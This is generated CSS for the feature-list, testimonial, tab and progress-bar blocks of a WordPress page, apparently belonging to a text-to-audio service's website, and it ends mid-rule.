@media(max-width: 1024px){ .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-1bgb8a9 { display: block; opacity: 1; } .eb-parent-eb-feature-list-1bgb8a9 { display: block; } } @media(max-width: 767px){ .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-1bgb8a9 { display: block; opacity: 1; } .eb-parent-eb-feature-list-1bgb8a9 { display: block; } }/* =eb-feature-list-1bgb8a9= Ends *//* eb-testimonial-hsuilxp Starts */ .eb-testimonial-wrapper.eb-testimonial-hsuilxp { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-hsuilxp:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-hsuilxp .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-hsuilxp .image-container { order: 0; display: block; } .eb-testimonial-hsuilxp .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer4.jpg); border-radius: 50%; display: block; } .eb-testimonial-hsuilxp .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-hsuilxp .eb-testimonial-username { color: #7967ff; } .eb-testimonial-hsuilxp .eb-testimonial-company { color: #4a5059; } .eb-testimonial-hsuilxp .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-hsuilxp .eb-description-container { flex-direction: row; } .eb-testimonial-hsuilxp .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-hsuilxp .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-hsuilxp { display: block; opacity: 1; } .eb-parent-eb-testimonial-hsuilxp { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-hsuilxp { display: block; opacity: 1; } .eb-parent-eb-testimonial-hsuilxp { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-hsuilxp { display: block; opacity: 1; } .eb-parent-eb-testimonial-hsuilxp { display: block; } }/* =eb-testimonial-hsuilxp= Ends *//* eb-testimonial-jrucimn Starts */ .eb-testimonial-wrapper.eb-testimonial-jrucimn { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-jrucimn:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-jrucimn .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-jrucimn .image-container { order: 0; display: block; } .eb-testimonial-jrucimn .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer5.jpg); border-radius: 50%; display: block; } .eb-testimonial-jrucimn .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-jrucimn .eb-testimonial-username { color: #7967ff; } .eb-testimonial-jrucimn .eb-testimonial-company { color: #4a5059; } .eb-testimonial-jrucimn .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-jrucimn .eb-description-container { flex-direction: row; } .eb-testimonial-jrucimn .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-jrucimn .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-jrucimn { display: block; opacity: 1; } .eb-parent-eb-testimonial-jrucimn { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-jrucimn { display: block; opacity: 1; } .eb-parent-eb-testimonial-jrucimn { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-jrucimn { display: block; opacity: 1; } .eb-parent-eb-testimonial-jrucimn { display: block; } }/* =eb-testimonial-jrucimn= Ends *//* eb-testimonial-2zec61f Starts */ .eb-testimonial-wrapper.eb-testimonial-2zec61f { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-2zec61f:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-2zec61f .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-2zec61f .image-container { order: 0; display: block; } .eb-testimonial-2zec61f .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer92.jpg); border-radius: 50%; display: block; } .eb-testimonial-2zec61f .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-2zec61f .eb-testimonial-username { color: #7967ff; } .eb-testimonial-2zec61f .eb-testimonial-company { color: #4a5059; } .eb-testimonial-2zec61f .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-2zec61f .eb-description-container { flex-direction: row; } .eb-testimonial-2zec61f .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-2zec61f .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-2zec61f { display: block; opacity: 1; } .eb-parent-eb-testimonial-2zec61f { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-2zec61f { display: block; opacity: 1; } .eb-parent-eb-testimonial-2zec61f { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-2zec61f { display: block; opacity: 1; } .eb-parent-eb-testimonial-2zec61f { display: block; } }/* =eb-testimonial-2zec61f= Ends *//* eb-testimonial-bmlbmkf Starts */ .eb-testimonial-wrapper.eb-testimonial-bmlbmkf { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-bmlbmkf:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-bmlbmkf .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-bmlbmkf .image-container { order: 0; display: block; } .eb-testimonial-bmlbmkf .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer54.jpg); border-radius: 50%; display: block; } .eb-testimonial-bmlbmkf .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-bmlbmkf .eb-testimonial-username { color: #7967ff; } .eb-testimonial-bmlbmkf .eb-testimonial-company { color: #4a5059; } .eb-testimonial-bmlbmkf .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-bmlbmkf .eb-description-container { flex-direction: row; } .eb-testimonial-bmlbmkf .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-bmlbmkf .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-bmlbmkf { display: block; opacity: 1; } .eb-parent-eb-testimonial-bmlbmkf { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-bmlbmkf { display: block; opacity: 1; } .eb-parent-eb-testimonial-bmlbmkf { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-bmlbmkf { display: block; opacity: 1; } .eb-parent-eb-testimonial-bmlbmkf { display: block; } }/* =eb-testimonial-bmlbmkf= Ends *//* eb-testimonial-qty9r5h Starts */ .eb-testimonial-wrapper.eb-testimonial-qty9r5h { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-qty9r5h:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-qty9r5h .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-qty9r5h .image-container { order: 0; display: block; } .eb-testimonial-qty9r5h .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer82.jpg); border-radius: 50%; display: block; } .eb-testimonial-qty9r5h .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-qty9r5h .eb-testimonial-username { color: #7967ff; } .eb-testimonial-qty9r5h .eb-testimonial-company { color: #4a5059; } .eb-testimonial-qty9r5h .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-qty9r5h .eb-description-container { flex-direction: row; } .eb-testimonial-qty9r5h .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-qty9r5h .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-qty9r5h { display: block; opacity: 1; } .eb-parent-eb-testimonial-qty9r5h { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-qty9r5h { display: block; opacity: 1; } .eb-parent-eb-testimonial-qty9r5h { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-qty9r5h { display: block; opacity: 1; } .eb-parent-eb-testimonial-qty9r5h { display: block; } }/* =eb-testimonial-qty9r5h= Ends *//* eb-advanced-tabs-qaksi90 Starts */ .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qaksi90"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qaksi90"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qaksi90"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qaksi90"] li img{ height:auto; width:200px; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qaksi90"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-qaksi90] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qaksi90"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-qaksi90] li.active span{ color:#ffffff; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-qaksi90] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-qaksi90"]{ display:block; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-qaksi90.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-qaksi90"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-qaksi90 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-qaksi90 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-qaksi90 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-qaksi90 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-qaksi90 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-qaksi90 { display: block; } }/* =eb-advanced-tabs-qaksi90= Ends *//* eb-progressbar-j5nv0bu Starts */ .eb-progressbar-wrapper.eb-progressbar-j5nv0bu { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-j5nv0bu { display: block; opacity: 1; } .eb-parent-eb-progressbar-j5nv0bu { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-j5nv0bu { display: block; opacity: 1; } .eb-parent-eb-progressbar-j5nv0bu { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-j5nv0bu .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-j5nv0bu { display: block; opacity: 1; } .eb-parent-eb-progressbar-j5nv0bu { display: block; } }/* =eb-progressbar-j5nv0bu= Ends *//* eb-progressbar-562isu7 Starts */ .eb-progressbar-wrapper.eb-progressbar-562isu7 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-562isu7 { display: block; opacity: 1; } .eb-parent-eb-progressbar-562isu7 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-562isu7 { display: block; opacity: 1; } .eb-parent-eb-progressbar-562isu7 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-562isu7 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-562isu7 { display: block; opacity: 1; } .eb-parent-eb-progressbar-562isu7 { display: block; } }/* =eb-progressbar-562isu7= Ends *//* eb-progressbar-io92a41 Starts */ .eb-progressbar-wrapper.eb-progressbar-io92a41 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-io92a41 { display: block; opacity: 1; } .eb-parent-eb-progressbar-io92a41 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-io92a41 { display: block; opacity: 1; } .eb-parent-eb-progressbar-io92a41 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-io92a41 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-io92a41 { display: block; opacity: 1; } .eb-parent-eb-progressbar-io92a41 { display: block; } }/* =eb-progressbar-io92a41= Ends *//* eb-progressbar-pfexwk6 Starts */ .eb-progressbar-wrapper.eb-progressbar-pfexwk6 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-pfexwk6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-pfexwk6 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-pfexwk6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-pfexwk6 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-pfexwk6 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-pfexwk6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-pfexwk6 { display: block; } }/* =eb-progressbar-pfexwk6= Ends *//* eb-progressbar-dd9pdeb Starts */ .eb-progressbar-wrapper.eb-progressbar-dd9pdeb { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-dd9pdeb { display: block; opacity: 1; } .eb-parent-eb-progressbar-dd9pdeb { display: 